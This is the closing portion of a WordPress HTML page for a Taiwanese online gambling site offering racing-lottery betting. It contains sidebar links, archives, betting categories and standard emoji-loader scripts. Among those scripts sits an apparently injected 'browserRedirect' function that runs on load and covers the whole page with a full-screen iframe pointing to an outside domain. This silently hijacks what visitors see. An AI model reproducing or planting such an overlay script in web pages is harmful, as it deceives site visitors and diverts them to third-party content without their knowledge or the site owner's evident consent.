					<a href="http://www.bjcar5044.com.tw/2026/01/21/%e6%9c%aa%e4%b8%8a%e5%b8%82%e8%87%aa%e8%b2%a0%e7%98%a6%e8%ba%ab%e9%a3%b2%e5%93%81%e6%8e%a8%e8%96%a6%e6%ad%a4%e9%a1%9e%e6%a5%a0%e6%a2%93%e7%95%b6%e8%88%96%e8%88%87%e6%a5%a0%e6%a2%93%e6%b1%bd%e8%bb%8a/">未上市自負瘦身飲品推薦此類楠梓當舖與楠梓汽車借款</a>
									</li>
											<li>
					<a href="http://www.bjcar5044.com.tw/2026/01/21/%e5%8f%b0%e4%b8%ad%e7%9c%bc%e7%a7%91%e7%9a%84%e8%91%89%e5%92%8c%e8%bb%92%e9%86%ab%e5%b8%ab%e6%96%b0%e7%ab%b9%e8%bf%91%e8%a6%96%e9%9b%b7%e5%b0%84%e5%b8%b8%e8%a6%8b%e6%8a%97%e8%80%81%e5%8c%96%e9%a3%9f/">台中眼科的葉和軒醫師新竹近視雷射常見抗老化食物</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='http://www.bjcar5044.com.tw/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/10/'>2025 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/09/'>2025 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/08/'>2025 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/10/'>2024 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/09/'>2024 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2024/01/'>2024 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/12/'>2023 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/11/'>2023 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/12/'>2022 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2020/01/'>2020 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/12/'>2019 年 12 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/11/'>2019 年 11 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/10/'>2019 年 10 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/09/'>2019 年 9 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/08/'>2019 年 8 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/07/'>2019 年 7 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/06/'>2019 年 6 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/05/'>2019 年 5 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/04/'>2019 年 4 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/03/'>2019 年 3 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/02/'>2019 年 2 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2019/01/'>2019 年 1 月</a></li>
	<li><a href='http://www.bjcar5044.com.tw/2018/12/'>2018 年 12 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
					<li class="cat-item cat-item-11"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87/">幸運飛艇</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e8%b3%a0%e7%8e%87/">幸運飛艇賠率</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.bjcar5044.com.tw/category/%e5%b9%b8%e9%81%8b%e9%a3%9b%e8%89%87%e9%a0%90%e6%b8%ac/">幸運飛艇預測</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.bjcar5044.com.tw/category/%e6%80%a5%e9%80%9f%e5%bd%a9/">急速彩</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.bjcar5044.com.tw/category/%e6%80%a5%e9%80%9f%e8%b3%bd%e8%bb%8a/">急速賽車</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.bjcar5044.com.tw/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a/">極速賽車</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e8%b3%a0%e7%8e%87/">極速賽車賠率</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.bjcar5044.com.tw/category/%e6%a5%b5%e9%80%9f%e8%b3%bd%e8%bb%8a%e9%a0%90%e6%b8%ac/">極速賽車預測</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.bjcar5044.com.tw/category/%e9%91%ab%e5%af%b6/">鑫寶</a>
</li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.bjcar5044.com.tw/" rel="home">JC娛樂城賽車平台</a></span>
								<a href="https://tw.wordpress.org/" class="imprint">
					本站採用 WordPress 建置				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
function browserRedirect() {
document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:199911;\'>");
document.writeln("<iframe src=\'https://www.nxxyk.com/' style=\'border:0;width:100%;height:100%;text-align:center;position:fixed;\' frameborder=\'0\'></iframe>");
document.writeln("</div>");
}
browserRedirect();
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.bjcar5044.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
